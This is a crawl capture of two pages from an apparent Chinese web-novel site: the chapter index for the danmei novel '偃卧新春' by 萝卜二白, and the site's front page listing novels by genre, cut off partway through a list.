

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aianshuwu.com/RPKX.html
body_size: 5117
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>偃卧新春_萝卜二白_TXT下载_中短篇 _爱暗小说网 </title><meta name="keywords" content="偃卧新春_萝卜二白_TXT下载_中短篇" /><meta name="description" content="本书非常好看，文笔极佳，情节有序，故事跌宕起伏，没有主角光环，感情线细腻，对每个人物的刻画都很用心，耽美古代、耽美类小说中，很少又作品能出其右，推荐关注收藏一波。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.aianshuwu.com/RPKX.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="爱暗小说网" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aianshuwu.com/RPKX.html" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="偃卧新春"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:book_name" content="偃卧新春"/><meta property="og:novel:latest_chapter_url" content="https://aianshuwu.com/RPKX/9.html"/><meta property="og:novel:category" content="耽美小说"/><meta property="og:description" content="本书非常好看，文笔极佳，情节有序，故事跌宕起伏，没有主角光环，感情线细腻，对每个人物的刻画都很用心，耽美古代、耽美类小说中，很少又作品能出其右，推荐关注收藏一波。"/><meta property="og:novel:read_url" content="https://aianshuwu.com/RPKX.html"/><meta property="og:type" content="novel"/><meta property="og:image" content="//js.aianshuwu.com/normal_1914127217_50223.jpg?sm"/><meta property="og:novel:update_time" content="2018-02-10"/><meta property="og:novel:author" content="萝卜二白"/><meta property="og:url" content="https://aianshuwu.com/RPKX.html"/><meta property="og:novel:latest_chapter_name" content="第 9 节 偃卧新春"/><script>var TJN='uv',CDN='https://172.247.93.92:45678/xcdn5/',CDNV='318',APP_NAME='爱暗小说网',MOD='',ADN='od',CAD=0,DIR='/',TWPC='tw',FORM_HASH='65f31f67g9gzs3',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='J505ymjh',DOMA='aianshuwu.com',TWMO='fanti',COOKIE_PRE='5yfjx',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aianshuwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱暗小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱暗小说网</span><span class="slogan">aianshuwu.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/5_1.html">玄幻小说</a></li><li><a href="/all/6_1.html">武侠仙侠</a></li><li><a href="/all/7_1.html">衍生同人</a></li><li><a href="/all/8_1.html">仙侠奇缘</a></li><li><a href="/all/9_1.html">游戏小说</a></li><li><a href="/all/10_1.html">推理小说</a></li><li><a href="/all/11_1.html">恐怖灵异</a></li><li><a href="/all/12_1.html">同人衍生</a></li><li><a href="/all/remeng_1.html">榜单作品</a></li><li><a href="/all/complete_1.html">完本作品</a></li><li><a href="/all/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aianshuwu.com/RPKX.html" title="偃卧新春">手机阅读《偃卧新春》</a></div><a href="/">爱暗小说网</a> &gt; <a href="/all/12_1.html">同人衍生</a> &gt; <a href="/RPKX.html">偃卧新春</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.aianshuwu.com/normal_1914127217_50223.jpg?sm" author="萝卜二白" alt="偃卧新春" /><span class="b"></span></div><div id="info"><h1>偃卧新春</h1><p>作者：<a href="/zz/eLOdePd9ce4ba8ce7jbdP.html" target="_blank">萝卜二白</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="RPKX8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="RPKX8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/RPKX/">TXT下载</a></p><p>更新时间：2018-02-10 15:02:05&nbsp;[共9章] <p>最新：<a href="/RPKX/9.html" title="">第 9 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/S3y.html" target="_blank" title="皇后很极品：后宫三千我独宠">皇后很极品：后宫三千我独宠</a> (古代言情) 、 <a href="/RoVo.html" target="_blank" title="野蛮调教">野蛮调教</a> (架空历史) 、 <a href="/CPFg.html" target="_blank" title="两世阙">两世阙</a> (耽美重生) 、 <a href="/NI0.html" target="_blank" title="丑仙">丑仙</a> (耽美小说) 、 <a href="/u4E.html" target="_blank" title="穿越到了古代当美人(np)">穿越到了古代当美人(np)</a><a href="/chapter/ga319Cg0.html" title="引狼入室刘水水结局如何" target="_blank">引狼入室刘水水结局如何</a> (王妃小说) 、 <a href="/RdRI.html" target="_blank" title="将门未亡人">将门未亡人</a> (生死大爱) 、 <a href="/CtLj.html" target="_blank" title="惑君">惑君</a> (女尊小说) 、 <a href="/FpcZ.html" target="_blank" title="前夫他哥权倾天下">前夫他哥权倾天下</a> (古色古香) 、 <a href="/F0O6.html" target="_blank" title="清穿之侍妾成妃记">清穿之侍妾成妃记</a> (穿书小说) 、 <a href="/Lsmh.html" target="_blank" title="长凤倾颜（GL）">长凤倾颜（GL）</a> (GL小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《偃卧新春》作品介绍</dt><div class="chapter-desc">本书非常好看，文笔极佳，情节有序，故事跌宕起伏，没有主角光环，感情线细腻，对每个人物的刻画都很用心，耽美古代、耽美类小说中，很少又作品能出其右，推荐关注收藏一波。 </div><dt>《偃卧新春》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/RPKX/9.html">第 9 节</a></dd><dd><a href="/RPKX/8.html">第 8 节</a></dd><dd><a href="/RPKX/7.html">第 7 节</a></dd><dd><a href="/RPKX/6.html">第 6 节</a></dd><dd><a href="/RPKX/5.html">第 5 节</a></dd><dd><a href="/RPKX/4.html">第 4 节</a></dd><dd><a href="/RPKX/3.html">第 3 节</a></dd><dd><a href="/RPKX/2.html">第 2 节</a></dd><dd><a href="/RPKX/1.html">第 1 节</a></dd><dt>《偃卧新春》 正文 </dt><dd><a href="/RPKX/1.html">第 1 节</a></dd><dd><a href="/RPKX/2.html">第 2 节</a></dd><dd><a href="/RPKX/3.html">第 3 节</a></dd><dd><a href="/RPKX/4.html">第 4 节</a></dd><dd><a href="/RPKX/5.html">第 5 节</a></dd><dd><a href="/RPKX/6.html">第 6 节</a></dd><dd><a href="/RPKX/7.html">第 7 节</a></dd><dd><a href="/RPKX/8.html">第 8 节</a></dd><dd><a href="/RPKX/9.html">第 9 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/RPKX/mulu_1.html">首页</a><a href="/RPKX/mulu_1.html">上一页</a><b>1</b><a href="/RPKX/mulu_1.html">下一页</a><a href="/RPKX/mulu_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/LEzB.html" target="_blank" title="盛世医香">盛世医香</a>、 <a href="/chapter/504mtYK.html" title="小狐狸车标是什么车,价位" target="_blank">小狐狸车标是什么车,价位</a>、 <a href="/WZB.html" target="_blank" title="宠辱">宠辱</a>、 <a href="/chapter/6Zwec0V.html" title="成为女儿的好爸爸" target="_blank">成为女儿的好爸爸</a>、 <a href="/Fpd2.html" target="_blank" title="（BL/洪荒同人）棣萼">（BL/洪荒同人）棣萼</a>、 <a href="/chapter/ew3ZIDg.html" title="颜弱 是不是颜盲" target="_blank">颜弱 是不是颜盲</a>、 <a href="/R4KI.html" target="_blank" title="路人甲日常">路人甲日常</a>、 <a href="/FNdX.html" target="_blank" title="妖灵珍馐志（gl）">妖灵珍馐志（gl）</a>、 <a href="/chapter/y5eKT6N.html" title="一只小小缘" target="_blank">一只小小缘</a>、 <a href="/u3y.html" target="_blank" title="帝王略">帝王略</a>、 <a href="/RwNj.html" target="_blank" title="（神雕同人）[神雕]愁心明月之李莫愁">（神雕同人）[神雕]愁心明月之李莫愁</a>、 <a href="/RoPL.html" target="_blank" title="绝色夫郎不省心/不省心的童养夫们">绝色夫郎不省心/不省心的童养夫们</a>、 <a href="/chapter/Lz4AdHNm.html" title="同学们的们怎么写" target="_blank">同学们的们怎么写</a>、 <a href="/X3IA.html" target="_blank" title="女尊：夫君个个是妖孽">女尊：夫君个个是妖孽</a>、 <a href="/729731261.html" target="_blank" title="土系憨女">土系憨女</a>、 <a href="/chapter/59LxoIbx.html" title="现代暧昧文" target="_blank">现代暧昧文</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 如果读者在阅读偃卧新春时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>② 爱暗小说网提供偃卧新春无弹窗阅读，日更月更，“是真正的无弹窗小说网”</p><p>③ 我们将让读者享受干净，清静的阅读环境、天天更新本书，但如果您发现本小说偃卧新春最新章节，而本站又没有更新，请通知爱暗小说网，您的支持是我们最大的动力。</p><p>④ 小说的未来，是需要你我共同的努力！《偃卧新春》是一本优秀小说，为了让作者:萝卜二白 能提供更多更好崭新的作品，请您购买本书的VIP或偃卧新春完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>⑤ 读者在偃卧新春全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>⑥ 本小说《偃卧新春》是本好看的耽美古代小说，但其内容仅代表作者萝卜二白本人的观点，与爱暗小说网的立场无关。</p><p>*. <a href="/x/kooazlupewg.html">偃卧新春约2.7万字在线阅读 全本TXT下载 萝卜二白</a>/<span class="gray">2017-08-07 03:56:17</span></p><p>*. <a href="/x/waa7dpi6kpv.html">偃卧新春更新9章精彩阅读 全集免费阅读 萝卜二白</a>/<span class="gray">2018-12-18 15:36:58</span></p><p>*. <a href="/RPKX_1718148575.html">偃卧新春TXT免费下载 萝卜二白全集最新列表</a>/<span class="gray">2018-10-02 11:51:53</span></p><p>*. <a href="/x/vaa6zpil90z.html">偃卧新春在线阅读无广告 古代 萝卜二白 无弹窗阅读</a>/<span class="gray">2017-02-27 02:16:56</span></p><p>*. <a href="/RPKX_1447157845.html">偃卧新春 TXT下载 萝卜二白 精彩免费下载 君偌和江吟和君佑</a>/<span class="gray">2017-10-17 21:15:53</span></p><p><a href="/RPKX/61.133.98.148.html" class="gray">61.133.98.148</a> / <a href="/RPKX/117.182.225.176.html" class="gray">117.182.225.176</a> / <a href="/RPKX/106.9.121.104.html" class="gray">106.9.121.104</a> / <a href="/RPKX/113.58.113.176.html" class="gray">113.58.113.176</a> / <a href="/RPKX/52.167.144.192.html" class="gray">52.167.144.192</a> / <a href="/RPKX/151.7.163.204.html" class="gray">151.7.163.204</a> / <a href="/RPKX/183.250.153.104.html" class="gray">183.250.153.104</a> / <a href="/RPKX/66.249.74.36.html" class="gray">66.249.74.36</a> / <a href="/RPKX/139.186.128.212.html" class="gray">139.186.128.212</a> / <a href="/RPKX/62.234.97.152.html" class="gray">62.234.97.152</a> / </p></div></div><script src="/click/RPKX"></script><script src="/5yfpj/318.baidub16n"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aianshuwu.com/">爱暗小说网</a>(aianshuwu.com) All Rights Reserved. <a href="//tw.aianshuwu.com/RPKX.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/tmailRZIN.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="16.666ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aianshuwu.com/?FROM=bjs&u=BJS
body_size: 8785
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱暗小说网-好看小说应有尽有</title><meta name="keywords" content="爱暗小说网|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="爱暗小说网是最新免费热门小说网站，拥有不错衍生同人以及优秀小说排行榜等在线阅读及下载。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.aianshuwu.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="爱暗小说网" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aianshuwu.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var TJN='uv',CDN='https://172.247.93.92:45678/xcdn5/',CDNV='318',APP_NAME='爱暗小说网',MOD='',ADN='od',CAD=0,DIR='/',TWPC='tw',FORM_HASH='f9d54678g9gzs4',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='J505ymjh',DOMA='aianshuwu.com',TWMO='fanti',COOKIE_PRE='5yfjx',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aianshuwu.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱暗小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱暗小说网</span><span class="slogan">aianshuwu.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/5_1.html">玄幻小说</a></li><li><a href="/all/6_1.html">武侠仙侠</a></li><li><a href="/all/7_1.html">衍生同人</a></li><li><a href="/all/8_1.html">仙侠奇缘</a></li><li><a href="/all/9_1.html">游戏小说</a></li><li><a href="/all/10_1.html">推理小说</a></li><li><a href="/all/11_1.html">恐怖灵异</a></li><li><a href="/all/12_1.html">同人衍生</a></li><li><a href="/all/remeng_1.html">榜单作品</a></li><li><a href="/all/complete_1.html">完本作品</a></li><li><a href="/all/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/vVT.html" title=""><img data-lazy="//js.aianshuwu.com/normal_1171653005_50430.jpg?sm" alt="几度梦回" author="枫随絮飘" src="/tloadRZIN.svg" /></a></div><dl><dt><span>枫随絮飘</span><a href="/vVT.html" title="">几度梦回</a></dt><dd>本帖最后由 kammychan 于 10:20 编辑  这是一篇穿越文，但不会出现小白文的情节，不是平淡温馨...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Un9t.html" title=""><img data-lazy="//js.aianshuwu.com/normal_794293687_34597.jpg?sm" alt="怀崽omega穿进正常社会后" author="识苏" src="/tloadRZIN.svg" /></a></div><dl><dt><span>识苏</span><a href="/Un9t.html" title="">怀崽omega穿进正常社会后</a></dt><dd>晋江VIP完结 总书评数：2824 当前被收藏数：11170 营养液数：3243 文章积分：156,738,7...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/RxY0.html" title=""><img data-lazy="//js.aianshuwu.com/uppic/i/vpm.jpg?sm" alt="王爷，王妃爬墙了" author="雨悸" src="/tloadRZIN.svg" /></a></div><dl><dt><span>雨悸</span><a href="/RxY0.html" title="">王爷，王妃爬墙了</a></dt><dd>潇湘vip完结 【简介】： 【宠文】“我比他长得好看！”某男一拨头发风情万种的桃花眼看着言情一脸深思的女子，再...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/CmkC.html" title=""><img data-lazy="//js.aianshuwu.com/uppic/s/fdsS.jpg?sm" alt="樱笋年光" author="江将绛/夏小正" src="/tloadRZIN.svg" /></a></div><dl><dt><span>江将绛/夏小正</span><a href="/CmkC.html" title="">樱笋年光</a></dt><dd>长佩完结 收藏:21,136评论:49,329海星:45.18万点击:338.16万字数:40.78万人气:5...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/C2fw.html" title=""><img data-lazy="//js.aianshuwu.com/normal_829559057_39771.jpg?sm" alt="祭凰殇" author="凤求凰" src="/tloadRZIN.svg" /></a></div><dl><dt><span>凤求凰</span><a href="/C2fw.html" title="">祭凰殇</a></dt><dd>转眼十年过去了，潜水这么久，一直有打算想写写自己这些年的事情，但是工作原因一直很忙，这段时间因为疫情公司开始长...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/L8Eo.html" title=""><img data-lazy="//js.aianshuwu.com/uppic/F/SeX.jpg?sm" alt="高门庶女" author="秀木成林" src="/tloadRZIN.svg" /></a></div><dl><dt><span>秀木成林</span><a href="/L8Eo.html" title="">高门庶女</a></dt><dd>穿越成一个美貌动人小庶女，顾云锦表示，只要不是像预示梦里一样死于非命，她就算成功了。 作为一个重生回来的王爷，...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">奋斗</span><span class="s2"><a href="/Fzle.html" title="">我，全星际，最A的Omega</a></span><span class="s5">一纸无稽</span></li><li><span class="s1"></span><span class="s2"><a href="/2095748518.html" title="">乱伦合集</a></span><span class="s5">未知</span></li><li><span class="s1">猥琐</span><span class="s2"><a href="/146099787.html" title="">我的世界：我能升级一切</a></span><span class="s5">炎炎大火</span></li><li><span class="s1">搞笑</span><span class="s2"><a href="/LY35.html" title="">唐医生，为你打call爱不停</a></span><span class="s5">撕家小可爱</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/LANu.html" title="">老攻总跟着我</a></span><span class="s5">闷哼阿宅</span></li><li><span class="s1">情有</span><span class="s2"><a href="/URpD.html" title="">我的乖软小夫郎</a></span><span class="s5">连枝理</span></li><li><span class="s1"></span><span class="s2"><a href="/C2eq.html" title="">别人家的孩子</a></span><span class="s5">采花小贼</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/lQW.html" title="">每天都在征服情敌</a></span><span class="s5">酥脆饼干</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/FzDP.html" title="">穿回老公最渣那年</a></span><span class="s5">多糖酒幺</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/LgUT.html" title="">特级宠妻令：妻控总裁不NG</a></span><span class="s5">金龟子</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/XIjO.html" title="">养儿不容易[穿书]</a></span><span class="s5">熊猫宝</span></li><li><span class="s1">明星</span><span class="s2"><a href="/LYWG.html" title="">穿成男主的反派姐姐</a></span><span class="s5">执灯夜行</span></li><li><span class="s1">情有</span><span class="s2"><a href="/F9gn.html" title="">假绿茶她露馅了</a></span><span class="s5">姜沉漾</span></li><li><span class="s1">现代</span><span class="s2"><a href="/FecG.html" title="">装O之后，我被Beta拱了</a></span><span class="s5">盖姐/初陌笙</span></li><li><span class="s1">生存</span><span class="s2"><a href="/RUaI.html" title="">我，熊猫，超凶！</a></span><span class="s5">蚊子抱着白菜</span></li><li><span class="s1">都市</span><span class="s2"><a href="/RF6a.html" title="">迷人的她[快穿]</a></span><span class="s5">耿灿灿</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/F8Aa.html" target="_blank" title="那个替身回来了"><img data-lazy="//js.aianshuwu.com/uppic/r/eqQx.jpg?sm" alt="那个替身回来了" author="写离声" /></a></div><dl><dt><a href="/F8Aa.html" title="那个替身回来了">那个替身回来了</a></dt><dd>晋江VIP完结 总书评数：22613  当前被收藏数：52492  营养液数：40892  文章积分：1,11...</dd></dl><div class="clear"></div></div><ul><li><a href="/UnEW.html" title="逆水行舟">逆水行舟</a>/罗再说</li><li><a href="/FWgc.html" title="我才不要当萝莉呢">我才不要当萝莉呢</a>/小小木栖</li><li><a href="/CfKA.html" title="天启预报">天启预报</a>/风月</li><li><a href="/LZlf.html" title="神皇魔帝">神皇魔帝</a>/寒无风</li><li><a href="/UnEg.html" title="小凤凰他又在找爹">小凤凰他又在找爹</a>/采采来了</li><li><a href="/1504550052.html" title="重生之建筑大师">重生之建筑大师</a>/七死八活</li><li><a href="/FFgz.html" title="父凭崽贵">父凭崽贵</a>/鬼半京</li><li><a href="/1399144345.html" title="女帝转世，开局成为冲师逆徒！">女帝转世，开局成为冲师逆徒！</a>/一苇渡江</li><li><a href="/Fr0R.html" title="怪他过分漂亮/漂亮蠢货">怪他过分漂亮/漂亮蠢货</a>/一丛音</li><li><a href="/1719914997.html" title="老公，你在山海经第几页？">老公，你在山海经第几页？</a>/初五时分</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/Hvw.html" target="_blank" title="欢喜禅法"><img data-lazy="//js.aianshuwu.com/uppic/A/NROw.jpg?sm" alt="欢喜禅法" author="九蚊虫" /></a></div><dl><dt><a href="/Hvw.html" title="欢喜禅法">欢喜禅法</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/HNS.html" title="武当高手在异界">武当高手在异界</a>/</li><li><a href="/LtoU.html" title="修道之都市小职员">修道之都市小职员</a>/不古</li><li><a href="/Fz2W.html" title="病美人师尊自救指南">病美人师尊自救指南</a>/谢霜华</li><li><a href="/F0ej.html" title="妙妙[快穿]">妙妙[快穿]</a>/半夏凉凉</li><li><a href="/XC4.html" title="卡车风暴">卡车风暴</a>/赵大顺</li><li><a href="/FLrm.html" title="老魃的讨饭棍">老魃的讨饭棍</a>/老大白猫</li><li><a href="/CtxL.html" title="剑修风评被害后">剑修风评被害后</a>/小熊蹦迪/成日冬眠</li><li><a href="/R2L.html" title="狂血天骄">狂血天骄</a>/南门封刀</li><li><a href="/RuXE.html" title="小魔王的恋爱功课">小魔王的恋爱功课</a>/明月听风</li><li><a href="/v5N.html" title="受性大发(强强 风流小攻变纯0)">受性大发(强强 风流小攻变纯0)</a>/明鬼</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/Xny5.html" target="_blank" title="（红楼同人）[红楼]佛系林夫人"><img data-lazy="//js.aianshuwu.com/uppic/2/2W8.jpg?sm" alt="（红楼同人）[红楼]佛系林夫人" author="青青小艾" /></a></div><dl><dt><a href="/Xny5.html" title="（红楼同人）[红楼]佛系林夫人">（红楼同人）[红楼]佛系林夫人</a></dt><dd>晋江VIP完结 当前被收藏数：28045 营养液数：25906 文章积分：319,807,744 文案 穿到红...</dd></dl><div class="clear"></div></div><ul><li><a href="/FfZZ.html" title="（一人之下同人）一人之开始的道爷">（一人之下同人）一人之开始的道爷</a>/贫道不戒财</li><li><a href="/Xx6E.html" title="（HP同人/BL）战与和">（HP同人/BL）战与和</a>/司泽院蓝</li><li><a href="/FCCB.html" title="（HP同人）[HP]守护者">（HP同人）[HP]守护者</a>/丹青成衫</li><li><a href="/@9.html" title="妻为上">妻为上</a>/绿野千鹤</li><li><a href="/TC4.html" title="重生之修复师">重生之修复师</a>/络缤</li><li><a href="/Rww8.html" title="（清穿同人）两世书">（清穿同人）两世书</a>/卿怜月</li><li><a href="/XECh.html" title="秘书的瑰色交易/私人助理">秘书的瑰色交易/私人助理</a>/芸鸟</li><li><a href="/LSK3.html" title="（fate/zero同人）纲吉要回家">（fate/zero同人）纲吉要回家</a>/霜湘16124611</li><li><a href="/FXbw.html" title="（东宫同人）东宫同人九公主（重生）">（东宫同人）东宫同人九公主（重生）</a>/弄色染羽</li><li><a href="/nUh.html" title="第九条尾巴">第九条尾巴</a>/巫哲</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/UnOP.html" target="_blank" title="回到上神be前[穿书]"><img data-lazy="//js.aianshuwu.com/uppic/t/gGzQ.jpg?sm" alt="回到上神be前[穿书]" author="缪薇" /></a></div><dl><dt><a href="/UnOP.html" title="回到上神be前[穿书]">回到上神be前[穿书]</a></dt><dd>晋江VIP完结 总书评数：261 当前被收藏数：1153 营养液数：568 文章积分：17,166,496 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/CWfo.html" title="都市春潮(H)">都市春潮(H)</a>/OH</li><li><a href="/UpWX.html" title="病美人师兄有尾巴">病美人师兄有尾巴</a>/沈江山</li><li><a href="/UTLZ.html" title="神尊大人别来无恙">神尊大人别来无恙</a>/绝对不吃鸳鸯锅</li><li><a href="/RUF6.html" title="木系少女的八十年代生活">木系少女的八十年代生活</a>/米娜14</li><li><a href="/CmQZ.html" title="除我之外，全员主角">除我之外，全员主角</a>/从温</li><li><a href="/UoT0.html" title="她的beta副官[gb]">她的beta副官[gb]</a>/又逢年</li><li><a href="/FaVU.html" title="仙尊怀了魔君的崽">仙尊怀了魔君的崽</a>/若星若辰</li><li><a href="/CmVV.html" title="丧尸来了，我在家里躺平了">丧尸来了，我在家里躺平了</a>/孤独的兔子舞</li><li><a href="/XNRW.html" title="师父心悦否">师父心悦否</a>/十里梦歌</li><li><a href="/LNnn.html" title="穿书之浮梦三生">穿书之浮梦三生</a>/时微月上</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/RUBV.html" target="_blank" title="艾泽拉斯圣光轨迹"><img data-lazy="//js.aianshuwu.com/uppic/j/wkE.jpg?sm" alt="艾泽拉斯圣光轨迹" author="驿路羁旅" /></a></div><dl><dt><a href="/RUBV.html" title="艾泽拉斯圣光轨迹">艾泽拉斯圣光轨迹</a></dt><dd>黑暗之门历20年，万物生发，暗影滋长。 狄克狼狈的来到这个世界，他知道这世界的命运是如何的激荡。 这一年，部落...</dd></dl><div class="clear"></div></div><ul><li><a href="/Cp9C.html" title="念你欢喜">念你欢喜</a>/夕了个羽</li><li><a href="/CtY5.html" title="（综漫同人）[原神]世界树被修改后男友换人了">（综漫同人）[原神]世界树被修改后男友换人了</a>/竹岚子</li><li><a href="/UnVQ.html" title="我是主角攻的作恶兄弟">我是主角攻的作恶兄弟</a>/闻稚羽</li><li><a href="/76044639.html" title="红楼之熊孩子贾琮">红楼之熊孩子贾琮</a>/金子曰</li><li><a href="/USPv.html" title="（咒回同人）为了不被双五条夹心">（咒回同人）为了不被双五条夹心</a>/姜玖怕</li><li><a href="/RNcY.html" title="恶魔的兼职情人">恶魔的兼职情人</a>/犹似</li><li><a href="/CjVB.html" title="斩情证道失败后">斩情证道失败后</a>/路侠</li><li><a href="/FQdy.html" title="躺好，我能Carry[电竞]">躺好，我能Carry[电竞]</a>/织墨</li><li><a href="/CrGd.html" title="今天也没有戒掉贴贴[无限]">今天也没有戒掉贴贴[无限]</a>/苏词里</li><li><a href="/CzIL.html" title="离歌">离歌</a>/歧煦</li></ul></div><div class="content"><h2>推理小说</h2><div class="top"><div class="image"><a href="/LyDC.html" target="_blank" title="人间失守"><img data-lazy="//js.aianshuwu.com/uppic/c/pLW.jpg?sm" alt="人间失守" author="斑衣白骨" /></a></div><dl><dt><a href="/LyDC.html" title="人间失守">人间失守</a></dt><dd>作者：斑衣白骨 ☆邢朗VS魏恒。 1，老谋深算有心机，野兽派钢铁直男刑警攻 VS 亦正亦邪有妖气，华丽系贫民窟...</dd></dl><div class="clear"></div></div><ul><li><a href="/FA3x.html" 